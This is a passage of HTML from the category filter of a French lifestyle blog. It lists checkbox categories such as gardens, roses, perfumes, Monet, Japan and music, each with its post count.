class="sf-label-checkbox" for="sf-input-b91d87aeac4afc1a118a9290d3f31b6f">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-7726f87622005c060f34a23ef51ee34f"><label class="sf-label-checkbox" for="sf-input-7726f87622005c060f34a23ef51ee34f">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-d7b16877fba4f5c52e64d94274beef8a"><label class="sf-label-checkbox" for="sf-input-d7b16877fba4f5c52e64d94274beef8a">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-22f18cf9eb75ce79e9d037ec81c6b9ee"><label class="sf-label-checkbox" for="sf-input-22f18cf9eb75ce79e9d037ec81c6b9ee">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-484a7b41ff72b2c3883adc770071b97c"><label class="sf-label-checkbox" for="sf-input-484a7b41ff72b2c3883adc770071b97c">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-f7ab436562be9e6e6170558cfbf0f301"><label class="sf-label-checkbox" for="sf-input-f7ab436562be9e6e6170558cfbf0f301">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-7f70a103334328ad4f07ccd158488ca5"><label class="sf-label-checkbox" for="sf-input-7f70a103334328ad4f07ccd158488ca5">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-d442809265af2dfaaba4a52d01e2f43a"><label class="sf-label-checkbox" for="sf-input-d442809265af2dfaaba4a52d01e2f43a">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-7d2216ed09fac8e940dda0c77da6e56b"><label class="sf-label-checkbox" for="sf-input-7d2216ed09fac8e940dda0c77da6e56b">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-a1621aa6fd7688294d9985ba3ac012c6"><label class="sf-label-checkbox" for="sf-input-a1621aa6fd7688294d9985ba3ac012c6">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-7be1d604c181dae6b2085f8da2f5a7fc"><label class="sf-label-checkbox" for="sf-input-7be1d604c181dae6b2085f8da2f5a7fc">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-e4a62467731af553a86cb9a9615ae5c0"><label class="sf-label-checkbox" for="sf-input-e4a62467731af553a86cb9a9615ae5c0">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-fbd64f2e862779840bd6fc732b88091f"><label class="sf-label-checkbox" for="sf-input-fbd64f2e862779840bd6fc732b88091f">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-36dcb8f4ae694db9707c7593b0c357e1"><label class="sf-label-checkbox" for="sf-input-36dcb8f4ae694db9707c7593b0c357e1">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-13b44cd14dd5640f813f7d1758b5fff8"><label class="sf-label-checkbox" for="sf-input-13b44cd14dd5640f813f7d1758b5fff8">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-6607391f41987625ff2082b15f5fffa0"><label class="sf-label-checkbox" for="sf-input-6607391f41987625ff2082b15f5fffa0">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-7f5e98f8457776dfd38b728b20dd2f41"><label class="sf-label-checkbox" for="sf-input-7f5e98f8457776dfd38b728b20dd2f41">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-71323e20255980d57128eadc360ce42d"><label class="sf-label-checkbox" for="sf-input-71323e20255980d57128eadc360ce42d">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-be45c3bbbe01e1390c6521471b7d9c1f"><label class="sf-label-checkbox" for="sf-input-be45c3bbbe01e1390c6521471b7d9c1f">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-19c59a8aa1985f665f63f13ba76e5b8f"><label class="sf-label-checkbox" for="sf-input-19c59a8aa1985f665f63f13ba76e5b8f">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-89ce90f9ceaf478257ad79d79477594d"><label class="sf-label-checkbox" for="sf-input-89ce90f9ceaf478257ad79d79477594d">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-09b9dee0638f92c29cf7dd7e448137d7"><label class="sf-label-checkbox" for="sf-input-09b9dee0638f92c29cf7dd7e448137d7">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-508d2f5f818eb700a1991781f6aa66e7"><label class="sf-label-checkbox" for="sf-input-508d2f5f818eb700a1991781f6aa66e7">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-d4e3f69bcde304e03f0eba5f6b9cc7dd"><label class="sf-label-checkbox" for="sf-input-d4e3f69bcde304e03f0eba5f6b9cc7dd">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-3b5604140e8f4462b5da3ab8fd8520d4"><label class="sf-label-checkbox" for="sf-input-3b5604140e8f4462b5da3ab8fd8520d4">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-705c101521dce5c7fb40ff286ed9a254"><label class="sf-label-checkbox" for="sf-input-705c101521dce5c7fb40ff286ed9a254">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-05f5fac1413430e2ea2ac9f033a9c37a"><label class="sf-label-checkbox" for="sf-input-05f5fac1413430e2ea2ac9f033a9c37a">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-305987bda3e21ec5e40b97b509190d4b"><label class="sf-label-checkbox" for="sf-input-305987bda3e21ec5e40b97b509190d4b">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-11612e6b58a026a4d03ea8d68282d729"><label class="sf-label-checkbox" for="sf-input-11612e6b58a026a4d03ea8d68282d729">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-06130745dd990ecf7ba7ba0972b1f328"><label class="sf-label-checkbox" for="sf-input-06130745dd990ecf7ba7ba0972b1f328">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-4a73f9db999f3144ed991f272b4051f9"><label class="sf-label-checkbox" for="sf-input-4a73f9db999f3144ed991f272b4051f9">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-e0c7fc51f3e416a8d65c31f660828015"><label class="sf-label-checkbox" for="sf-input-e0c7fc51f3e416a8d65c31f660828015">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-7df265fcd8994c14c70b419e198db6b8"><label class="sf-label-checkbox" for="sf-input-7df265fcd8994c14c70b419e198db6b8">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-c9ed333434aa275222c380869a74204e"><label class="sf-label-checkbox" for="sf-input-c9ed333434aa275222c380869a74204e">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-20f81ec223194b89ad1a708ff9ec2b7d"><label class="sf-label-checkbox" for="sf-input-20f81ec223194b89ad1a708ff9ec2b7d">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-4fa00bc403630a896ab437d3ad0db583"><label class="sf-label-checkbox" for="sf-input-4fa00bc403630a896ab437d3ad0db583">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-8219ea4f87b63054af7974eb002e36e8"><label class="sf-label-checkbox" for="sf-input-8219ea4f87b63054af7974eb002e36e8">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-4b93e002e513566694077a7a218d5bbf"><label class="sf-label-checkbox" for="sf-input-4b93e002e513566694077a7a218d5bbf">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-3d968067cc3ea120ed037a59e59a7db6"><label class="sf-label-checkbox" for="sf-input-3d968067cc3ea120ed037a59e59a7db6">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-9610df0baec5b67ec00cfcfb2d8d85a4"><label class="sf-label-checkbox" for="sf-input-9610df0baec5b67ec00cfcfb2d8d85a4">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-974a5988c95681188af8b717b7af5526"><label class="sf-label-checkbox" for="sf-input-974a5988c95681188af8b717b7af5526">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-1a863199fbb53fd99dbf3df08540fb51"><label class="sf-label-checkbox" for="sf-input-1a863199fbb53fd99dbf3df08540fb51">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-61d321559be0d7779b3a88b6ad60a850"><label class="sf-label-checkbox" for="sf-input-61d321559be0d7779b3a88b6ad60a850">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-5782c5ba573c4a62ca652671bcd604af"><label class="sf-label-checkbox" for="sf-input-5782c5ba573c4a62ca652671bcd604af">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-821303919a198066e690320b0be8bfe4"><label class="sf-label-checkbox" for="sf-input-821303919a198066e690320b0be8bfe4">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-aaf091e1dd299e14eba55a56e93f3103"><label class="sf-label-checkbox" for="sf-input-aaf091e1dd299e14eba55a56e93f3103">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-c301923d172a8f4bd572d3ea1ff9a756"><label class="sf-label-checkbox" for="sf-input-c301923d172a8f4bd572d3ea1ff9a756">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-faff1a9c8d54a1853166dc0f081c7f81"><label class="sf-label-checkbox" for="sf-input-faff1a9c8d54a1853166dc0f081c7f81">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-30ce1dea16cca1594698c2c065edd6aa"><label class="sf-label-checkbox" for="sf-input-30ce1dea16cca1594698c2c065edd6aa">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-6e0547d730cdd9c9b76b07c8ddeec089"><label class="sf-label-checkbox" for="sf-input-6e0547d730cdd9c9b76b07c8ddeec089">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-86f9692b505b99af1c41c921528cf3a9"><label class="sf-label-checkbox" for="sf-input-86f9692b505b99af1c41c921528cf3a9">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-c264836778ee8fcdb20938107411a9e9"><label class="sf-label-checkbox" for="sf-input-c264836778ee8fcdb20938107411a9e9">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-2b0e49267aa930d764d58c5939b3f18e"><label class="sf-label-checkbox" for="sf-input-2b0e49267aa930d764d58c5939b3f18e">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-0647506046080e4d530505e80f36b0b4"><label class="sf-label-checkbox" for="sf-input-0647506046080e4d530505e80f36b0b4">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-ccefd14ee02353a6b40a1e8caea27651"><label class="sf-label-checkbox" for="sf-input-ccefd14ee02353a6b40a1e8caea27651">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-ade3d901c9ec579b375fb54496405481"><label class="sf-label-checkbox" for="sf-input-ade3d901c9ec579b375fb54496405481">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-36f69cbfd400ba213ecd4c75ef653aec"><label class="sf-label-checkbox" for="sf-input-36f69cbfd400ba213ecd4c75ef653aec">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-396900e1f7eb24bac6ba7eb027347e09"><label class="sf-label-checkbox" for="sf-input-396900e1f7eb24bac6ba7eb027347e09">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-6211cf15a2588ad5f200abdfea2fc151"><label class="sf-label-checkbox" for="sf-input-6211cf15a2588ad5f200abdfea2fc151">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-8c4f8863a5c07801cc7dcc12dede509b"><label class="sf-label-checkbox" for="sf-input-8c4f8863a5c07801cc7dcc12dede509b">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-ef01968e6b0c98ae03bf488b5697e692"><label class="sf-label-checkbox" for="sf-input-ef01968e6b0c98ae03bf488b5697e692">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-4c6af73bfc2d303eabaeab6440bacbe7"><label class="sf-label-checkbox" for="sf-input-4c6af73bfc2d303eabaeab6440bacbe7">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-fd0cc82d216274a5cdcf51a7e627f7d6"><label class="sf-label-checkbox" for="sf-input-fd0cc82d216274a5cdcf51a7e627f7d6">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-f2c59d74a9f22288480b614c16b26db6"><label class="sf-label-checkbox" for="sf-input-f2c59d74a9f22288480b614c16b26db6">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-90e60c6e51fcbc70ea7dfbacc8cdcc31"><label class="sf-label-checkbox" for="sf-input-90e60c6e51fcbc70ea7dfbacc8cdcc31">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-2d720f72cd30dd9a69d01722f1d8e0ee"><label class="sf-label-checkbox" for="sf-input-2d720f72cd30dd9a69d01722f1d8e0ee">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-811ff36513a74e088a74ee2309f667d5"><label class="sf-label-checkbox" for="sf-input-811ff36513a74e088a74ee2309f667d5">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-20ff2f7dec10d2cbcc291b7afed3aacb"><label class="sf-label-checkbox" for="sf-input-20ff2f7dec10d2cbcc291b7afed3aacb">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-f1c2970c6613a4996fc8b75a603ac52d"><label class="sf-label-checkbox" for="sf-input-f1c2970c6613a4996fc8b75a603ac52d">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-f432e65763c184fed511a8dcb63e402a"><label class="sf-label-checkbox" for="sf-input-f432e65763c184fed511a8dcb63e402a">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-15941877d25d30b79be3f0e6f18c486c"><label class="sf-label-checkbox" for="sf-input-15941877d25d30b79be3f0e6f18c486c">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-96fc75fc8e1377ccbafdbdea91840397"><label class="sf-label-checkbox" for="sf-input-96fc75fc8e1377ccbafdbdea91840397">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-09c9700b6a550dfb4c42733100ff2662"><label class="sf-label-checkbox" for="sf-input-09c9700b6a550dfb4c42733100ff2662">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-c275e8e4a7093a5c8647db9b101d9980"><label class="sf-label-checkbox" for="sf-input-c275e8e4a7093a5c8647db9b101d9980">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-a7dae5e348892b831012c8dc7e08ffbb"><label class="sf-label-checkbox" for="sf-input-a7dae5e348892b831012c8dc7e08ffbb">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-875a4f5456d198c7593e9e4c0b78ed35"><label class="sf-label-checkbox" for="sf-input-875a4f5456d198c7593e9e4c0b78ed35">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-4ad63c59b52ce7fb84dddcdf4a4a4b01"><label class="sf-label-checkbox" for="sf-input-4ad63c59b52ce7fb84dddcdf4a4a4b01">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-a6343206cb731fdd131fde0af76880b8"><label class="sf-label-checkbox" for="sf-input-a6343206cb731fdd131fde0af76880b8">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-989c7841bd18f653674301e8c915f3b5"><label class="sf-label-checkbox" for="sf-input-989c7841bd18f653674301e8c915f3b5">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-996561cc19151d669452d6d7dfe4f478"><label class="sf-label-checkbox" for="sf-input-996561cc19151d669452d6d7dfe4f478">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-85622d717decb9413f53b589ac244f35"><label class="sf-label-checkbox" for="sf-input-85622d717decb9413f53b589ac244f35">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-fb8d58f68bec5d7882c9c4f5c29561c6"><label class="sf-label-checkbox" for="sf-input-fb8d58f68bec5d7882c9c4f5c29561c6">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-a6753598f1171d8aefb3627992095a3f"><label class="sf-label-checkbox" for="sf-input-a6753598f1171d8aefb3627992095a3f">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-48141f76054168f0fafdaf43c6e90771"><label class="sf-label-checkbox" for="sf-input-48141f76054168f0fafdaf43c6e90771">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-930a4d206ebbf730ae886a96092a8455"><label class="sf-label-checkbox" for="sf-input-930a4d206ebbf730ae886a96092a8455">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-01d39b16b6416435fefd580f26eb6c2a"><label class="sf-label-checkbox" for="sf-input-01d39b16b6416435fefd580f26eb6c2a">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-f8f5b843ab84341495d45224fdb4d6a2"><label class="sf-label-checkbox" 